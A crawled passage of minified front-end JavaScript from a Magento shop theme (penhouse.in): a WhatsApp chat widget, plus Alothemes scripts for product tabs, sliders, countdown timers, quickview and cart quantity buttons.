t}(n)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],c=!0,u=!1;try{for(e=e.call(t);!(c=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);c=!0);}catch(t){u=!0,o=t}finally{try{c||null==e.return||e.return()}finally{if(u)throw o}}return i}}(n,e)||function(t,n){if(t){if("string"==typeof t)return jt(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?jt(t,n):void 0}}(n,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),c=i[0],u=i[1];return p("div",{className:Dt.root},p("input",{placeholder:"Type Message",className:Dt.input,onChange:function(t){u(t.target.value)},value:c}),p("button",{type:"submit",className:Dt.button,onClick:function(){window.open("https://wa.me/".concat(r,"?text=").concat(c)),u("")}},"Send A Message"),Boolean(o)&&p("span",{className:Dt.text},"Powered by Interakt"))},qt=e(2035),_t={};_t.setAttributes=Ct(),_t.insert=xt().bind(null,"head"),_t.domAPI=mt(),_t.insertStyleElement=At(),yt()(qt.Z,_t);var zt=qt.Z&&qt.Z.locals?qt.Z.locals:void 0,Gt=["position","left","bottom","right"];function Rt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function Qt(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Rt(Object(e),!0).forEach((function(n){$t(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Rt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function $t(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var tn=function(){var t=z(it),n=t.widgetOpen,e=t.setWidgetOpen,r=z(ot),o=r.chatWidget,i=r.chatButton,c=o.logo,u=o.name,s=o.subHeader,a=o.greetingText,l=o.backgroundColor,f=o.phone,d=o.async,v=i.position,y=i.left,g=i.bottom,m=i.right,b=function(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}(i,Gt);_((function(){n&&e(!0)}),[]);var x="left"===v?{left:y}:{right:m};return p(h,null,p("div",{style:Qt(Qt({},x),{},{bottom:g,position:"fixed"}),className:"".concat(zt.root," ").concat(n?zt.open:zt.close)},p(Vt,{logo:c,name:u,subHeader:s,backgroundColor:l}),p(Jt,{greetingText:a}),p(Mt,{phone:f,async:d})),p("div",{style:Qt(Qt({},x),{},{bottom:g,position:"fixed"})},p(kt,{chatButton:b})))},nn=["element"];var en=function(t){var n=t.element,e=function(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}(t,nn);return p(ct,{config:e,element:n},p(tn,null))};function rn(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function on(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?rn(Object(e),!0).forEach((function(n){cn(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):rn(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function cn(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}e(5115),function(e,r,o,i){var c,s,a,l,f,d=null!==(c=null==o||null===(s=o.attributes.getNamedItem("id"))||void 0===s?void 0:s.value)&&void 0!==c?c:"ww",v=e[d];if(!v||!v.q)throw new Error("Widget didn't find LoaderObject for instance [".concat(d,"]. ")+"The loading script was either modified, no call to 'init' method was done "+"or there is conflicting object defined in `window.".concat(d,"` ."));if(e["loaded-".concat(d)])throw new Error("Widget with name [".concat(d,"] was already loaded. ")+"This means you have multiple instances with same identifier (e.g. '".concat("ww","')"));for(var y=0;y<v.q.length;y++){var g=v.q[y],m=g[0];if(0===y&&"init"!==m)throw new Error("Failed to start Widget [".concat(d,"]. 'init' must be called before other methods."));if(0===y)if("init"===m){var b=Object.assign(r,g[1]);b.debug&&console.log("Starting widget [".concat(d,"]"),b);var x=null!==(a=b.element)&&void 0!==a?a:e.document.body;(l=x.appendChild(e.document.createElement("div"))).setAttribute("id","widget-".concat(d)),l.style.position="relative",l.style.zIndex="1000000",f=l,function(e,r,o){var i,c,s;n.__&&n.__(e,r),c=(i="function"==typeof o)?null:o&&o.__k||r.__k,s=[],O(r,e=(!i&&o||r).__k=p(h,null,[e]),c||u,u,void 0!==r.ownerSVGElement,!i&&o?[o]:c?null:r.firstChild?t.call(r.childNodes):null,s,!i&&o?o:c?c.__e:r.firstChild,i),X(s,e)}(p(en,on(on({},b),{},{element:f})),f),e["loaded-".concat(d)]=!0}else console.warn("Unsupported method [".concat(m,"]"),g[1])}e[d]=function(t){for(var n,e=arguments.length,r=new Array(e>1?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];"event"===t?null===(n=l)||void 0===n||n.dispatchEvent(new CustomEvent("widget-event",{detail:{name:null==r?void 0:r[0],data:null==r?void 0:r[1]}})):console.warn("Unsupported method [".concat(t,"]"),r)}}(window,{debug:!1,chatButton:{left:20,bottom:20,right:20,position:"right",backgroundColor:"#00A68B",borderRadius:"50%",withText:!1,text:""},chatWidget:{name:"John Doe",subHeader:"Replies within an hour",logo:"",greetingText:"Hello! What can we do for you",phone:"9876543210",backgroundColor:"#00A68B",async:1}},window.document.currentScript)}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.penhouse.in/static/frontend/Alothemes/default/en_US/Magiccart_Magicproduct/js/magicproduct.min.js
body_size: 2839
content:
define(['jquery','slick'],function($){"use strict";$.fn.magicproduct=function(options){var defaults={selector:'.magicproduct',classes:'.product-item',tabs:'.magictabs',loading:'.ajax_loading',product:'.content-products',padding:15,actionmore:'.action-more',loadmoreSelector:'.load-more',loadendSelector:'.load-end',loadmoreDisabledClass:'disabled'};var settings=$.extend(defaults,options);var selector=settings.selector;var classes=selector+' '+settings.classes;var product=settings.product;var $content=$(this);var $product=$(product,$content);var actionmore=$(settings.actionmore,$content);if(!$product.data('vertical')&&$('body').hasClass('rtl')){$product.attr('dir','rtl');$product.data('rtl',true);}
var options=$product.data();var padding=((options||{}).padding===void 0)?settings.padding:options.padding;var $tabs=$(settings.tabs,$content);var infotabs=$tabs.data('ajax')
var $itemtabs=$('.item',$tabs);var $loading=$(settings.loading,$content);var $head=$('head');var style='';var isGrid=false;var methods={init:function(){return this.each(function(){methods.magicproductLoad();});},magicproductLoad:function(buttonClass){var products=$content.find('.content-products');var zIndex=0;products.find('.per-product').hover(function(){zIndex=products.css('zIndex');products.css('zIndex',zIndex+35);},function(){products.css('zIndex',zIndex);});$tabs.on("click",'.item',function(){var tab=$(this);var type=tab.data('type');var typeClass='.mc-'+type;if(tab.hasClass('activated'))return;$itemtabs.removeClass('activated');tab.addClass('activated');if(!tab.hasClass('loaded')){if(type==undefined)return;methods.sendAjax(type,infotabs);}else{$content.find('.category-banner').slideUp(500).removeClass('activated');$content.find('.banner-'+type).slideDown(500).addClass('activated');var productsActivated=$product.find(typeClass).addClass('activated');var nextPage=productsActivated.data('next-page');methods.loadMoreButton(nextPage);productsActivated.siblings().removeClass('activated');productsActivated=productsActivated.find('.products.items');if(isGrid){if(!productsActivated.hasClass('grid-init'))productsActivated.addClass('grid-init');methods.playAnimate(productsActivated);}else methods.productSlider(options,productsActivated);}});$itemtabs.each(function(){var tab=$(this);var typeClass='.mc-'+tab.data('type');if(tab.hasClass('activated')){var productsActivated=$product.find(typeClass).addClass('activated');if("IntersectionObserver"in window){var style=methods.getStyleCLS(options);var styleId=selector.replace(/[.]/g,'_');$head.append('<style type="text/css" id="'+styleId+'" >'+style+'</style>');let productsObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){$head.find('#'+styleId).remove();methods.actionLoad(tab,productsActivated);productsObserver.unobserve(entry.target);}});});productsActivated.each(function(){productsObserver.observe(this);});}else{methods.actionLoad(tab,productsActivated);}}});methods.loadMore();},actionLoad:function(tab,productsActivated){var isRandom=(tab.data('type')=='random');if(!isRandom){var ajax=tab.closest('.magictabs').data('ajax');isRandom=(ajax.hasOwnProperty('types')&&ajax.types=='random');}
methods.gridSlider(productsActivated);if(isRandom){tab.removeClass('loaded activated').trigger('click');productsActivated.find('.products.items').html('');}},getStyleCLS:function(options){if(!options.slidesToShow)return;var style='';var padding=options.padding;var responsive=options.responsive;var length=Object.keys(responsive).length;var nthChild=options.slidesToShow+1;style+=selector+' .content-products .item:nth-child(n+ '+nthChild+')'+'{display: none;} '+selector+' .item{float:left};';var gridResponsive=[];$.each(responsive,function(key,value){var breakpoint={};breakpoint[value.breakpoint]=options.vertical?parseInt(options.rows):parseInt(value.settings.slidesToShow);gridResponsive.push(breakpoint);});var girdOptions=Object.assign({},options);girdOptions.responsive=gridResponsive.reverse();style+=methods.productGrid(girdOptions,true);return style;},gridSlider:function(productsActivated){var nextPage=productsActivated.data('next-page');var products=productsActivated.find('.products.items');methods.loadMoreButton(nextPage);if(options.slidesToShow){var float=$('body').hasClass('rtl')?'right':'left';$head.append('<style type="text/css">'+classes+'{float: '+float+'; padding-left: '+padding+'px; padding-right:'+padding+'px} '+selector+' .content-products'+'{margin-left: -'+padding+'px;}</style>');methods.productSlider(options,products);}else{isGrid=true;methods.productGrid(options);}
products.addClass('grid-init');},loadMore:function(){var loadmoreButton=actionmore.find(settings.loadmoreSelector);if(loadmoreButton.length)loadmoreButton.data('text',loadmoreButton.text());$content.on("click",settings.actionmore+' .load-more',function(){if($(this).hasClass(settings.loadmoreDisabledClass))return;var $this=$tabs.find('.item.activated');var type=$this.data('type');if(type==undefined)return;var typeClass='.mc-'+type;if($this.hasClass('loaded')){var productsActivated=$product.find(typeClass);var nextPage=productsActivated.data('next-page');methods.loadMoreButton(nextPage);if(nextPage<2)return;var info=$.extend(infotabs,{'p':nextPage});methods.disableLoadmoreButton(actionmore);methods.sendAjax(type,info,nextPage);}});},loadMoreButton:function(nextPage=0){if(nextPage){actionmore.show();}else{actionmore.hide();}
if(nextPage>1){actionmore.find(settings.loadmoreSelector).show();actionmore.find(settings.loadendSelector).hide();}else{actionmore.find(settings.loadmoreSelector).hide();actionmore.find(settings.loadendSelector).show();}},productSlider:function(options,el){if(el.hasClass('slick-initialized'))el.slick("refresh");else{if(!options.vertical&&$('body').hasClass('rtl'))el.attr('dir','rtl');var galleryPlaceholder=el.find('.gallery-placeholder.autoplay');el.on('init',function(event,slick){$('body').trigger('contentUpdated');if(galleryPlaceholder.length)methods.gallerySlider(galleryPlaceholder);});el.slick(options);}},gallerySlider:function(el){el.each(function(){var gallery=$(this).find('.gallery-items');if(gallery.hasClass('slick-initialized'))return;var nav=$(this).find('.slider-nav');var galleryCfg=gallery.data();var navCfg=nav.data();var isRTL=false;if(!navCfg.vertical&&$('body').hasClass('rtl')){gallery.attr('dir','rtl');nav.attr('dir','rtl');isRTL=true;}
var galleryCfg=$.extend(galleryCfg,{'asNavFor':nav,'rtl':isRTL});var navCfg=$.extend(navCfg,{'asNavFor':gallery,'rtl':isRTL});gallery.slick(galleryCfg);nav.slick(navCfg);});},productGrid:function(options,returnStyle=false){if(style)return;var padding=options.padding;var responsive=options.responsive;var length=Object.keys(responsive).length;var float=$('body').hasClass('rtl')?'right':'left';style+=(typeof padding!=='undefined')?classes+'{float: '+float+'; padding-left: '+padding+'px; padding-right:'+padding+'px} '+selector+' .content-products'+'{margin-left: -'+padding+'px;}':'';$.each(responsive,function(key,value){var col=0;var maxWith=0;var minWith=0;$.each(value,function(size,num){minWith=parseInt(size)+1;col=num;});if(key+2<length){$.each(responsive[key+1],function(size,num){maxWith=size;col=num;});style+=' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';}else{if(key+2==length)return;$.each(responsive[key],function(size,num){maxWith=size;col=num;});style+=' @media (min-width: '+maxWith+'px)';}
style+=' {'+selector+' .content-products'+'{margin-left: -'+padding+'px;}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col)*100000000000)/ 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: '+float+';}}';});if(returnStyle)return style;$head.append('<style type="text/css">'+style+'</style>');},sendAjax:function(type,infotabs,nextPage=1){$content.addClass('loading');$loading.show();$.ajax({type:'post',data:{type:type,info:infotabs,p:nextPage},url:$loading.data('url'),success:function(data){$loading.hide();$content.removeClass('loading');$content.find('.category-banner').slideUp(500).removeClass('activated');$content.find('.banner-'+type).slideDown(500).addClass('activated');var typeClass='.mc-'+type;var products=$content.find(product);var productsActivated=products.find(typeClass);var productMore=$(data);var nextPage=productMore.data('next-page');if(productsActivated.length){var productsActivated=$content.find(product).find(typeClass).addClass('activated');productsActivated.data('next-page',nextPage);var items=productsActivated.find('.products.items');if(items.length){items.append(productMore.find('.products.items').html());}else{productsActivated.html(productMore.html());}
nextPage++;methods.enableLoadmoreButton(actionmore);}else{var productsActivated=products.append(data).find(typeClass).addClass('activated');}
methods.loadMoreButton(nextPage);productsActivated.trigger('contentUpdated');productsActivated.siblings().removeClass('activated');productsActivated=productsActivated.find('.products.items');productsActivated.addClass('grid-init');$itemtabs.each(function(){if($(this).data('type')==type)$(this).addClass('loaded');});if(!isGrid)methods.productSlider(options,productsActivated);if($.fn.timer!==undefined){var countdown=productsActivated.find('.alo-count-down');if(countdown.lenght){countdown.timer({classes:'.countdown',layout:alo_timer_layout,timeout:alo_timer_timeout});}}}});},disableLoadmoreButton:function(){var loadmoreButton=actionmore.find(settings.loadmoreSelector);loadmoreButton.text(loadmoreButton.data('loading'));loadmoreButton.attr('title',loadmoreButton.data('loading'));},enableLoadmoreButton:function(){var loadmoreButton=actionmore.find(settings.loadmoreSelector);loadmoreButton.text(loadmoreButton.data('loaded'));loadmoreButton.attr('title',loadmoreButton.data('loaded'));setTimeout(function(){loadmoreButton.removeClass(settings.loadmoreDisabledClass);loadmoreButton.text(loadmoreButton.data('text'));loadmoreButton.attr('title',loadmoreButton.data('text'));},1000);}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in magiccart plugin!');}}
$(document).ready(function($){$("*[class^='alo-content-']").each(function(){if($(this).hasClass('autoplay')){var selector=$(this).attr('class').split(" ");selector.forEach(item=>{if(item.indexOf('alo-content-')===0){selector='.'+item.replace(/[.]/g,' ').trim();}});$(this).magicproduct({selector:selector});}});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.penhouse.in/static/frontend/Alothemes/default/en_US/Magiccart_Alothemes/js/alothemes.min.js
body_size: 3303
content:
define(['jquery','grid-slider','notifySlider','magiccart/parallax','magiccart/bootstrap','Magento_Ui/js/modal/modal'],function($,gridSlider,notifySlider,parallax,bootstrap,modal){"use strict";window.magicproduct=function(el,iClass){if(!el.length)return;if(!el.hasClass('grid-slider'))el.addClass('grid-slider');el.parent().gridSlider();};(function($){"use strict";$.fn.timer=function(options){var defaults={classes:'.countdown',layout:'<span class="number day">%%D%%</span><span class class="colon">:</span><span class="number hour">%%H%%</span><span class="colon">:</span><span class="number min">%%M%%</span><span class="colon">:</span><span class="number sec">%%S%%</span>',layoutcaption:'<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>',leadingZero:true,countStepper:-1,timeout:'<span class="timeout">Time out!</span>',};var settings=$.extend(defaults,options);var layout=settings.layout;var layoutcaption=settings.layoutcaption;var leadingZero=settings.leadingZero;var countStepper=settings.countStepper;var setTimeOutPeriod=(Math.abs(countStepper)-1)*1000+990;var timeout=settings.timeout;var methods={init:function(){return this.each(function(){var $countdown=$(settings.classes,$(this));if($countdown.length&&!$countdown.hasClass('init')){$countdown.addClass('init');methods.timerLoad($countdown);}});},timerLoad:function(el){var gsecs=el.data('timer');if(isNaN(gsecs)){var start=Date.parse(new Date());var end=Date.parse(gsecs);gsecs=(end-start)/1000;}
if(gsecs>0){var isLayout=el.find('.min');if(!isLayout.length){if(el.hasClass('caption'))el.html(layoutcaption);else el.html(layout);;}
methods.CountBack(el,gsecs);}},calcage:function(secs,num1,num2){var s=((Math.floor(secs/num1)%num2)).toString();if(leadingZero&&s.length<2)s="0"+s;return"<b>"+s+"</b>";},CountBack:function(el,secs){if(secs<0){el.html(timeout);return;}
el.find('.day').html(methods.calcage(secs,86400,100000));el.find('.hour').html(methods.calcage(secs,3600,24));el.find('.min').html(methods.calcage(secs,60,60));el.find('.sec').html(methods.calcage(secs,1,60));setTimeout(function(){methods.CountBack(el,(secs+countStepper))},setTimeOutPeriod);},};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}
$(function($){var countdown=$('.alo-count-down').not('.exception');if(typeof alo_timer_layoutcaption!='undefined'){countdown.timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});$('body').on('contentUpdated',function(){$('.alo-count-down').not('.exception').timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});});}else{countdown.timer();}});})($);$(function($){$('body').removeClass('preload');var specialOffer=$('#header-offer');specialOffer.find('.header-offer-close').click(function(){specialOffer.slideUp('slow');});$('.alo-account >.header.links').clone().appendTo('#store\\.links');$('.home-slider, .magicslider').each(function(){if($(this).hasClass('autoplay')){magicproduct($(this));}});$('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items').each(function(){magicproduct($(this))});var $toggleTab=$('.toggle-tab');var $toggleContent=$('.toggle-content');$(document).on("click",'.toggle-tab',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');var input=$(this).parent().find('input');if(input.length)input.first().focus();});$(window).click(function(event){if(!$toggleContent.is(event.target)&&$toggleContent.has(event.target).length===0){$toggleTab.each(function(){if($(this).has(event.target).length)return;if($(this).parent().has(event.target).length)return;if($(this).hasClass('outside-none'))return;$(this).parent().removeClass('toggle-visible').find('.toggle-content').removeClass('visible');});}});var $closeTab=$('.toggle-content .btn-close');$closeTab.click(function(){$(this).closest('.toggle-visible').removeClass('toggle-visible').find('.dropdown-switcher').removeClass('visible');});var $toggleTabMap=$('.onclick-map');$toggleTabMap.click(function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');});var $closeMap=$('.onmap .btn-close');$closeMap.click(function(){$(this).closest('.tool-map').removeClass('toggle-visible').find('.toggle-content-close').removeClass('visible');});function _filterToggle(){var $body=$('body');var filtersToggle=$body.find('.sidebar-filters-toggle');if(!filtersToggle.length)return;var $layerednav=$('#narrow-by-list, .filter-actions');var $layerednavBrand=$('#layerednav-filter-block-brand');if(!$body.hasClass('has-sidebar-filters-toggle')&&($layerednav.length||$layerednavBrand.length)){$body.addClass('has-sidebar-filters-toggle');$(document).on('click','.sidebar-filters-toggle',function(event){event.preventDefault();$body.toggleClass('filter-active');$('#layerednav-filter-block').toggleClass('active');$('#layerednav-filter-block-brand').toggleClass('active');});}}
function _increaseJnit(){var updateCart;$('.main').on("click",'.alo_qty_dec',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());if(value)input.val(value-1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$('.main').on("click",'.alo_qty_inc',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());input.val(value+1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$(document).on("click",'.product-item .increase',function(){var $input=$(this).closest('.product-item').find("input.qty");$input.val(function(i,value){value=parseInt(value);return value+1;});});$(document).on("click",'.product-item .reduced',function(){var $input=$(this).closest('.product-item').find("input.qty");var values=$input.val();values=parseInt(values);if(values>1){$input.val(function(i,value){value=parseInt(value);return value-1;});}});}
function _goTopJnit(){var $body=$('body');var $backtotop=$('#backtotop');$backtotop.hide();var height=$(document).height();var lastScrollTop=0;$(window).scroll(function(){var st=$(this).scrollTop();if(st>lastScrollTop){$body.removeClass('scroll_up scroll_init').addClass('scroll_down');}else if(st==lastScrollTop){$body.removeClass('scroll_down scroll_up').addClass('scroll_init');}else{$body.removeClass('scroll_down scroll_init').addClass('scroll_up');}
lastScrollTop=st;if($('body').hasClass('cms-no-route'))return;if(st>height/10)$backtotop.fadeIn();else $backtotop.fadeOut();});$backtotop.click(function(){$('body,html').animate({scrollTop:0},800);return false;});}
function _elevatorJnit(){var $megashop=$('.megashop');var length=$megashop.length;$megashop.each(function(index,el){var elevator=$(this).find('.floor-elevator');elevator.attr('id','elevator-'+index);var bntUp=elevator.find('.btn-elevator.up');var bntDown=elevator.find('.btn-elevator.down');bntUp.attr('href','#elevator-'+(index-1));bntDown.attr('href','#elevator-'+(index+1));if(!index)bntUp.addClass('disabled');if(index==length-1)bntDown.addClass('disabled');elevator.find('.btn-elevator').click(function(e){e.preventDefault();var target=this.hash;if(!$(document).find(target).length)return false;var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;});});}
(function($){$.fn.equalHeights=function(options){var defaults={onResize:true,onLoad:true};var settings=$.extend({},defaults,options);var topPositions={},foundPosition=0,$el=[],curHeight=0,topPosition=0,resizeTimer,$elements=$(this);if($elements.length<2)return this;if(settings.onResize){$(window).resize(function(){if(resizeTimer)window.clearTimeout(resizeTimer);resizeTimer=window.setTimeout(function(){$elements.equalHeights({onResize:false,onLoad:false});},100);});};if(settings.onLoad){$(window).load(function(){$elements.equalHeights({onResize:false,onLoad:false});});}
$elements.each(function(){$el=$(this);$el.height('auto');curHeight=$el.height();if(curHeight>0){topPosition=$el.position().top;foundPosition=topPosition in topPositions;if(!foundPosition){topPositions[topPosition]=curHeight;$el.height(topPositions[topPosition]);}else{if(curHeight>topPositions[topPosition]){topPositions[topPosition]=curHeight;$($elements).filter(function(){return $(this).position().top==topPosition;}).height(curHeight);}else{$el.height(topPositions[topPosition]);}}}});return this;};}($));function _equalHeightJnit(selector){if(selector===undefined)selector='.category-products.products-grid .items';$(selector).each(function(){var $this=$(this),target=$this.find('>.item');$this.find(target).equalHeights();});}
function _qsJnit(){var obj=arguments[0];var body=$('body');if(!$('#modals_quickview').length)body.append('<div id="modals_quickview" style="display:none"></div>');var _qsModal=$('#modals_quickview');var quickajax=function(url){$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){_qsModal.html('<div class="content-quickview">'+data+'</div>');if(!body.hasClass('open-quickview')){body.addClass('open-quickview');var modalsQuickview=body.find('.modals-quickview');if(!modalsQuickview.length){modal({type:'popup',modalClass:'modals-quickview',responsive:true,innerScroll:true,buttons:false,closed:function(){body.removeClass('open-quickview');}},_qsModal);}
_qsModal.modal('openModal');}
_qsModal.trigger('contentUpdated');}});_qsModal.on('fotorama:load',function(){_qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());});}
if(obj.url){quickajax(obj.url)}else{$(document).on('click',obj.itemClass,function(e){e.preventDefault();quickajax($(this).data('url'))});}}
_filterToggle()
_increaseJnit()
_goTopJnit()
_elevatorJnit()
$(window).on('resize contentUpdated swatch.initialized',function(){_equalHeightJnit();})
_qsJnit({url:'',itemClass:'.quickview.autoplay'});$.fn.quickview=_qsJnit;$.fn.equalheight=_equalHeightJnit;$('.bg-parallax').each(function(){$(this).parallax("50%",0.1);})
$('.delivery-return .delivery-return-text').click(function(){$('#delivery-return-popup').modal({type:'popup',modalClass:'modals-deliveryguide',responsive:true,buttons:false});$("#delivery-return-popup").modal("openModal");});$(document).on('click','.crisp-chat-popup',function(e){e.preventDefault();if(typeof $crisp!=='undefined'){$crisp.push(['do','chat:open']);}});$('body').one('mousemove',function(){$('.suggest-slider').each(function(){if($(this).hasClass('autoplay')){var config=$(this).data();$(this).notifySlider(config);}});});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.penhouse.in/static/frontend/Alothemes/default/en_US/Magiccart_Alothemes/js/grid-slider.min.js
body_size: 1741
content:
define(['jquery','slick','jquery/ui'],function($,slick){"use strict";$.widget('magiccart.gridSlider',{options:{selector:'.grid-slider',useIntersectionObserver:true,unobserve:true},_create:function(){var options=this.options;this._initSlider();},_uniqid:function(a="",b=false){const c=Date.now()/1000;let d=c.toString(16).split(".").join("");while(d.length<14)d+="0";let e="";if(b){e=".";e+=Math.round(Math.random()*100000000);}
return a+d+e;},_initSlider:function(){var options=this.options;var useIntersectionObserver=options.useIntersectionObserver;var unobserve=options.unobserve;var self=this;var $head=$('head');var elements=options.selector?self.element.find(options.selector):self.element;elements.each(function(){var element=$(this);var selector='grid-slider-'+self._uniqid();var styleId=selector;element.addClass(selector);selector='.'+selector;if($('body').hasClass('rtl')){element.attr('dir','rtl');element.data('rtl',true);}
var options=element.data();if(iClass===undefined){element.children().addClass('alo-item');var iClass=' .alo-item';}
var rows=((options||{}).rows===void 0)?1:options.rows;var classes=rows?selector+' '+iClass:selector+' .slick-track > '+iClass;var padding=((options||{}).padding===void 0)?0:options.padding;var float=$('body').hasClass('rtl')?'right':'left';var style=classes+'{float: '+float+'; padding: 0 '+padding+'px; box-sizing: border-box;} '+selector+'{margin: 0 -'+padding+'px;}';$head.append('<style type="text/css" >'+style+'</style>');style='';if(options.slidesToShow){if("IntersectionObserver"in window&&useIntersectionObserver){var nthChild=options.slidesToShow+1;style+=selector+' .item:nth-child(n+ '+nthChild+')'+'{display: none;} '+selector+' .item{float:left;}';let gridSliderObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let el=entry.target;var $el=$(el);$el.on('init',function(){$head.find('#'+styleId).remove();});self.sliderRender($el);if(unobserve)gridSliderObserver.unobserve(el);}});});element.each(function(index,el){gridSliderObserver.observe(el);});}else{self.sliderRender(element);}}
var responsive=self.getPesponsive(options);if(responsive==undefined)return;var length=Object.keys(responsive).length;$.each(responsive,function(key,value){var col=0;var maxWith=0;var minWith=0;$.each(value,function(size,num){minWith=parseInt(size)+1;col=num;});if(key+2<length){$.each(responsive[key+1],function(size,num){maxWith=size;col=num;});style+=' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';}else{if(key+2==length)return;$.each(responsive[key],function(size,num){maxWith=size;col=num;});style+=' @media (min-width: '+maxWith+'px)';}
let clearRtl=(rows>=1)?classes+':nth-child('+col+'n+1){clear: '+float+';}':' ';style+=' {'+selector+'{margin: 0 -'+padding+'px;}'+classes+'{padding: 0 '+padding+'px; box-sizing: border-box; width: '+(Math.floor((10/col)*100000000000)/ 10000000000)+'%;} '+clearRtl+'}';});$head.append('<style type="text/css" id="'+styleId+'" >'+style+'</style>');self.element.addClass('grid-init');});},getPesponsive:function(options){if(!options.slidesToShow||!options.responsive)return options.responsive;var responsive=options.responsive;var length=Object.keys(responsive).length;var gridResponsive=[];$.each(responsive,function(key,value){var breakpoint={};breakpoint[value.breakpoint]=parseInt(value.settings.slidesToShow);gridResponsive.push(breakpoint);});return gridResponsive.reverse();},sliderRender:function(el){if(el.hasClass('slick-initialized')){el.slick("refresh");return;}
var options=el.data();var lazy=el.find('img.lazyload');if(lazy.length){lazy.each(function(index){$(this).data('lazy',$(this).data('src'));});}
el.on('init',function(event,slick){$('body').trigger('contentUpdated');var video=$(this).find('.external-video');video.click(function(event){var $this=$(this);if($this.hasClass('embed'))return;var img=$this.find('img');var caption=$this.find('.magicslider-caption');caption.remove();event.preventDefault();var url=$(this).data('video');url=url.replace("://vimeo.com/","://player.vimeo.com/video/");url=url.replace("://www.youtube.com/watch?v=","://youtube.com/embed/");url=url+'?autoplay=1&badge=0';var iframe='<iframe allow="autoplay" class="iframe-video" src="'+url+'" width="'+img.width()+'" height="'+img.height()+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';$this.append(iframe).addClass('embed');img.hide();});});var slider=el.slick(options);el.on('beforeChange',function(event,slick,currentSlide,nextSlide){var video=$(this).find('.external-video');video.removeClass('embed').find('img').show();video.find('.iframe-video').remove();});slider.on("click",".item",function(){el.slick('slickSetOption',"autoplay",false,false);});}});return 